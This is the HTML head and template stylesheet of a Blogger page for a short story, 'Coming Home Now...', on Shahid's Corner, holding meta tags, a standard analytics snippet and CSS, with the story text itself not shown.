

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shahidscorner.com/2017/09/coming-home-now.html
body_size: 48902
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-22YG7XQE87'></script>
<script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-22YG7XQE87');
    </script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='nJ1D0RLyzhFv-i0XTO0ctwCB8Am0rOWCLQ3A_0J_nW8' name='google-site-verification'/>
<meta content='5C229C0CD885C4A7877B557211D5F041' name='msvalidate.01'/>
<link href='//fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,400italic,700,700italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.shahidscorner.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.shahidscorner.com/2017/09/coming-home-now.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Shahid&#39;s Corner - Atom" href="https://www.shahidscorner.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Shahid&#39;s Corner - RSS" href="https://www.shahidscorner.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Shahid&#39;s Corner - Atom" href="https://www.blogger.com/feeds/2514594880563855516/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Shahid&#39;s Corner - Atom" href="https://www.shahidscorner.com/feeds/6481197748722142806/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjegrsVz4_5suWiVZ48rwEMTiup0s59nNRJ5vCIg0ug9pqrKWfKv4pKsmCMkIuzIryNN2NNv4MzHR4zDvAiHO05HpPReok9BcSzsdgbXRNLpUPnzD4A-i7AIuclIV2IhbiPsjyjRMBIsp1t/s1600/FB_IMG_1508211883184.jpg' rel='image_src'/>
<meta content='Riding back home had never been so different #Short Story, #Drama, #Fiction #shahidscorner' name='description'/>
<meta content='https://www.shahidscorner.com/2017/09/coming-home-now.html' property='og:url'/>
<meta content='Coming Home Now... (Short Story)' property='og:title'/>
<meta content='Riding back home had never been so different #Short Story, #Drama, #Fiction #shahidscorner' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjegrsVz4_5suWiVZ48rwEMTiup0s59nNRJ5vCIg0ug9pqrKWfKv4pKsmCMkIuzIryNN2NNv4MzHR4zDvAiHO05HpPReok9BcSzsdgbXRNLpUPnzD4A-i7AIuclIV2IhbiPsjyjRMBIsp1t/w1200-h630-p-k-no-nu/FB_IMG_1508211883184.jpg' property='og:image'/>
<title>
Coming Home Now... (Short Story) - Shahid's Corner
</title>
<!-- Description and Keywords (start) -->
<meta content='Short Stories, Drawings, Art, Poetry, Poem, Pen Drawings, Self Help, Affirmation, Shahid Kazi' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Coming Home Now... (Short Story)' property='og:title'/>
<meta content='https://www.shahidscorner.com/2017/09/coming-home-now.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjegrsVz4_5suWiVZ48rwEMTiup0s59nNRJ5vCIg0ug9pqrKWfKv4pKsmCMkIuzIryNN2NNv4MzHR4zDvAiHO05HpPReok9BcSzsdgbXRNLpUPnzD4A-i7AIuclIV2IhbiPsjyjRMBIsp1t/s1600/FB_IMG_1508211883184.jpg' property='og:image'/>
<meta content='Riding back home had never been so different #Short Story, #Drama, #Fiction #shahidscorner' name='og:description'/>
<meta content='Shahid&#39;s Corner' property='og:site_name'/>
<meta content='https://www.shahidscorner.com/' name='twitter:domain'/>
<meta content='Coming Home Now... (Short Story)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjegrsVz4_5suWiVZ48rwEMTiup0s59nNRJ5vCIg0ug9pqrKWfKv4pKsmCMkIuzIryNN2NNv4MzHR4zDvAiHO05HpPReok9BcSzsdgbXRNLpUPnzD4A-i7AIuclIV2IhbiPsjyjRMBIsp1t/s1600/FB_IMG_1508211883184.jpg' name='twitter:image'/>
<meta content='Coming Home Now... (Short Story)' name='twitter:title'/>
<meta content='Riding back home had never been so different #Short Story, #Drama, #Fiction #shahidscorner' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Meed
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#08a100"/>
<Variable name="body.background" description="Background" type="background" color="#F3F3F3" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#F34E4E"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#2F2F2F"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#3A3A3A"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#2F2F2F"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Oswald"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#2f2f2f}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f34e4e}
a:hover{color:#f34e4e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 20px;text-transform:uppercase;font-size:10px}
.status-msg-border{border:1px solid #F3F3F3;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#FFF;opacity:1;filter:none}
.status-msg-body,.status-msg-hidden{padding: .5em 0}
.feed-links{clear:both;display:none;line-height:2.5em}
h1,h2,h3,h4,h5,h6{font-weight:400}
.group:before,.group:after{content:"";display:table}
/* Body */
body{background:#F3F3F3 url() repeat scroll top left;font:normal normal 12px Oswald;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#F3F3F3}
.row{width:1020px}
#content-wrapper{margin:20px auto;overflow:hidden}
#main-wrapper{float:left;overflow:hidden;width:680px;word-wrap:break-word}
.item #main-wrapper,.static_page #main-wrapper{background-color: #fff;box-sizing: border-box;padding: 15px 20px 0}
#sidebar-wrapper{float:right;overflow:hidden;width:320px;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-header{background-color:#fff;height:60px;margin-bottom:20px;border-bottom:1px solid #F3F3F3}
.tm-head{margin:0 auto;overflow:hidden}
#logo-wrap{float:left;font-family:'Open Sans',sans-serif;text-transform:uppercase;line-height:60px}
#logo-wrap #header{float:left}
#header-inner a,.home #header-inner .titlewrapper{height:60px;padding:0 15px;float:left;background-color:#f34e4e;color:#fff;line-height:60px;display:inline-block!important;vertical-align:middle}
#header-inner img{max-height:60px;vertical-align:middle;display:inline-block!important;line-height:60px}
.Header h1{font-family:Oswald;margin:0}
.descriptionwrapper{display:none}
#tagline{margin-left:14px;font-family:'Oswald',sans-serif;color:#CACACA;font-weight:400}
#header-elements{float:right}
#header-social{float:left}
#header-social li{float:left;margin-left:20px;line-height:60px;padding:0}
#header-social a{display:block;height:60px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1ARI_eRCoH2euAH4ZAwvkUux_KP1rQN-9RDnhR-z2Y5Q7gaZCTZ13hrzhUv0XuqtmFa42lpblY3_NBC5wnWWA39X028IiHgZ2mPMXxRoFSE3rPwRHXxwW5k0IL0ffDJ97GCgpYa3LOIW/s1600/header-social.png) no-repeat;text-indent:-9999px;opacity:.2;transition:opacity .3s}
#header-social a:hover{opacity:1}
#header-social .twitter a{width:17px}
#header-social .facebook a{width:7px;background-position:-37px 0}
#header-social .instagram a{width:14px;background-position:-64px 0}
#header-social .vimeo a{width:16px;background-position:-98px 0}
#header-social .youtube a{width:19px;background-position:-209px 0}
#header-social .soundcloud a{width:21px;background-position:-168px 0}
#header-social .google a{width:14px;background-position:-134px 0}
#header-search{position:relative;width:227px;height:60px;float:right}
#header-search #s{position:absolute;right:46px;top:0;width:120px;height:60px;padding:0 20px;border:none;color:#C3C3C3;border-left:1px solid #F3F3F3;background-color:#F8F8F8;font-size:13px;font-family:'Open Sans',sans-serif;font-weight:400;text-transform:uppercase}
#header-search #searchsubmit{position:absolute;right:0;top:0;display:block;width:46px;height:60px;border:none;background:#f34e4e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtRLjZez64_ZBnB7WTwmkJScIxosvqRyMxzvS5N1aPJO3OaMwiJt9_Qa8-wfKkU-jlcYBFEudgSvFWgu1JxcgkM04-5ax1IUAzlC0LnHdDnu9bVkfgLSj1FwukxK1K6FhK72XRoIukhiEf/s1600/header-search.png) no-repeat;text-indent:-9999px;cursor:pointer}
#header-search #searchsubmit:hover{background-color:#3f3f3f}
#menu{display:none}
#main-nav{background-color:#2f2f2f;position:relative;width:100%;max-width:1020px;height:50px;font-size:13px;margin:0 auto}
.header-menu{background-color:#2f2f2f;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{background-color:#3a3a3a;display:inline-block;position:relative;float:left;width:46px;height:50px;box-sizing:border-box;padding:0}
li.li-home a{float:left;background: #3a3a3a;padding:0;height:50px;width:46px;box-sizing:border-box;border-bottom: 2px solid #f34e4e;line-height: 50px;text-align: center;font-weight: bold;color: #F2F2F2;font-size: 20px;}
li.li-home:hover{background-color:#3a3a3a}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-bottom: 2px solid #2f2f2f}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 13px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#3a3a3a;border-bottom:2px solid #f34e4e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a:after{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAJD8XxUG518BrfKRyd-gygPEhwmrIjg7g3RpG2KFRUpufgGO9VnFSQPH_47i7rQjjOpzC_a5sZxONZD7M8bRcfrqJO3nA4ZmaXxAY257_Cig-5zXFm4nyku1naYCP0wFSttQsnU1TNun3/s1600/sub-icon.png) no-repeat 0 23px;display:block;width:9px;height:50px;float:right;margin-left:6px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#2f2f2f;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li ul{left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #3a3a3a}
#main-nav ul li ul li:hover{border-bottom:1px solid #3a3a3a;}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:400;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{content:"";display:none!important}
#main-nav ul li ul li a:hover{background-color:#3a3a3a;color:#fff!important;padding-left:20px!important}
#random-icon{position:absolute;right:0;top:0;display:block;height:50px;width:46px;background: #3a3a3a url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeG5W0xivN5UMciTavh1Zh4PJYCTW4-cTFqoSxVnQbby7yrJJszNivfe2whpo9ncrJgY3_dnvszLLchgsx385ZfFCb0ghNnIrMoojN6GTDrgzF0dN4KhBM8ifI30cobK1dFdgUbvYqh7EE/s1600/random-icon.png) no-repeat;padding:0;box-sizing:border-box;cursor:pointer;border-bottom:2px solid #f34e4e}
#random-icon:hover{background-color:#3a3a3a}
#random-icon a{height:50px;display:block;overflow:hidden}
.selectnav{display:none;background-color:#3a3a3a;box-sizing:border-box;border:0}
.tipsy { font-size: 10px; text-transform: uppercase; position: absolute; padding: 5px; z-index: 100000; transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.tipsy-inner { background-color: #f34e4e; color: #FFF; max-width: 200px; padding: 4px 8px; text-align: center; transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0; border: 5px dashed #2F2F2F; transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.tipsy-arrow-n { border-bottom-color: #f34e4e; transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.tipsy-n .tipsy-arrow { top: 0px; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#slider-sec .widget h2{display:none}
#featured-slider *{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#featured-slider{margin-bottom:20px}
#featured-slider,#featured-slider .slides > li{position:relative;width:100%;height:400px;overflow:hidden;list-style:none;padding:0}
#featured-slider .slider-img{height:400px;overflow:hidden;display:block}
#featured-slider img{width:100%;height:400px}
#feat-star-bg{position:absolute;left:0;top:0;z-index:15;border-top:50px solid #f34e4e;border-right:50px solid transparent;border-left:0 solid transparent}
#feat-star{position:absolute;left:0;top:0;z-index:20;display:block;width:50px;height:50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_Jj0kNXtKYYdErWNa87-7dBWWY3azoYjLyz2cQ6VyGSbhvhjQI2lSq9C16AffpCAv_YrcjKQQEYFbeVQhntn2OYXYj8LnnKvzBY2trPEStXuj5Nc_6DZc4xArS0SU6PZehtBKQFkrqJ6w/s1600/feat-star.png) no-repeat}
#slider-nav a{position:absolute;top:187px;z-index:10;display:block;width:36px;height:36px;background:#f34e4e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKgCfOTZwut-SyzpnaUJfF1p6FxyDFTj7NDRiHWidlsMAJe4CSmhlRaTlLpG338XQ6WPTE_QEOsk-DFbMJkURjJ50vmQ6xNzeQfHzGpU_ec9Pnd3Jf3Bu4pRjsQhRCCTBkRXAxgxUOA4GB/s1600/slider-nav.png) no-repeat;transition:background .3s}
#slider-nav a:hover{background-color:#2f2f2f}
#slider-nav .flex-prev{left:20px}
#slider-nav .flex-next{right:20px;background-position:-72px 0}
.slide-cap{position:absolute;left:10%;bottom:20px;z-index:8;display:inline-block;width:80%;color:#fff;text-align:center;text-transform:uppercase}
.slide-cap h1{font-size:25px;font-weight:400}
.slide-cap .post-title a{color:#fff}
.slide-cap .post-title a:hover{color:#ccc}
.feat-divider{display:block;width:18px;height:1px;margin:13px auto;background-color:#fff}
.slide-cap .post-date{font-size:12px;font-weight:400}
.slide-cap-bg{position:absolute;left:0;bottom:0;z-index:5;width:100%;height:200px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFmMbfvnQDkXr7rQGaM3V-6aXE8L-IsIyL6FRJNN0n9q5Vc-TEu_sc_ZzEAvaJGKPXwxh0XDBdKRXrTBkpZ0Nk6nsxW6RzF43VBFqZ13WPVROgO-xv40V8ES1yLe1Gik47w9g0-6ACChyg/s1600/slide-cap-bg.png) repeat-x}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #F3F3F3}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#2f2f2f;font-weight:400;text-transform:uppercase;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f34e4e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F3F3F3;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-family:'Open Sans', sans-serif;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#2f2f2f;position:relative;font-size:12px;text-transform:uppercase;font-weight:400;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f34e4e}
.cmm-widget{list-style:none;padding:0}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{width:100%;float:left;margin-bottom:20px;background-color:#fff;display:block}
.block-image{background-color:#F3F3F3;position:relative;float:left;width:300px;height:200px;overflow:hidden}
.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:200px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.block-image:hover .thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.index article{overflow:hidden;padding:15px}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#2f2f2f;font-size:19px;line-height:1.4em;font-weight:400;text-transform:uppercase;text-decoration:none}
.post h2 a:hover{color:#f34e4e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#ccc;margin-top:10px;line-height:1.4em}
#meta-post a.timestamp-link{color:#ccc;text-transform:uppercase}
.resumo{margin-top:5px;font-size:13px;color:#666666;font-family:'Open Sans', sans-serif;line-height:1.5em}
.resumo span{display:block;margin:8px 0 10px;padding-right:10px}
.post-meta{text-transform:uppercase;color:#ccc;display:block;font-size:12px;font-weight:400;line-height:1.4em;margin:0;padding:0}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 10px}
.item .post-title,.static_page .post-title{color:#2f2f2f;font-size:22px;text-transform:uppercase;line-height:1.5em;font-weight:400;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;font-family:'Open Sans', sans-serif;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#ccc}
.post-author a{color: #2f2f2f}
.post-author a:hover{color: #f34e4e}
.post-timestamp{margin-left:0}
.post-meta .post-timestamp{margin-left:10px}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.single-elements{overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px solid #F3F3F3;border-bottom:1px solid #F3F3F3}
.label-head{float:left}
.label-head a{display:inline-block;float:left;height:24px;margin-right:1px;padding:0 8px;color:#fff;background-color:#f34e4e;font-weight:400;font-size:11px;text-transform:uppercase;line-height:25px}
.label-head a:hover{background-color:#2f2f2f}
.share-box{float:right}
.share-box li{float:left;display:inline-block;line-height:0;padding:0}
.share-box a{display:inline-block;width:24px;height:24px;margin-left:1px;background-color:#f34e4e;background:#f34e4e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVOgLL8ORMMs7RxzkSr2Ga8W1ZN75uEJiPEALwpKmf9iQYbLRfqW5ymq2Z3k1HI1WOWTABqGBoKFPD3Y6_UrLFPjHzV5axv_4oI5_m6zlyGhCpXbvFuGxLjye1nfH6N7gkn-E1h1y5tDfA/s1600/single-share.png) no-repeat;text-indent:-9999px}
.facebook a{background-position:-25px 0}
.google a{background-position:-50px 0}
.pinterest a{background-position:-75px 0}
.share-box a:hover{background-color:#2f2f2f}
#related-wrap{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #F3F3F3}
.hide-label{display:none}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related-posts li:first-child,.related-posts li:nth-child(4){margin-left:0}
.related-posts .related-item .related-thumb{width:100%;height:140px;background-color:#f3f3f3}
.related-posts .related-item .related-img{width:100%;height:140px;position:relative;display:block}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.related-posts .related-thumb:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts h3 a{font-size:12px;line-height:1.5em;color:#2f2f2f;text-transform:uppercase;display:block}
.related-posts h3 a:hover{color:#f34e4e}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{font-size:14px;text-align:left;padding:5px 0}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#fff;color:#666;font-size:14px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f34e4e;color:#fff}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 14px;background-color:#fff;color:#666;border:0;text-transform:uppercase;line-height:34px;font-weight:400}
.showpageNum a:hover,.showpage a:hover{background-color:#f34e4e;color:#fff}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f34e4e;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2,.related-title h2{color:#2f2f2f;position:relative;text-transform:uppercase;font-size:17px;line-height:17px;margin-bottom:20px}
.comments{clear:both;margin:0;color:#2f2f2f}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
